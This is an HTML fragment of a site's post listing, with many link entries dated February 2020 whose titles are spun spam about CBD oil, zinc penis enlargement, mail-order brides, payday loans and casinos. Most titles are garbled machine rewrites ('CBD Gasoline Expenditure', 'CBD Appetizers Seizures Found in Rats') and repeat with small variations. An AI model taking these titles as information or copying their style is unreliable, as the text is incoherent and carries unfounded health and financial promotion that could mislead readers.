                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/12</p>
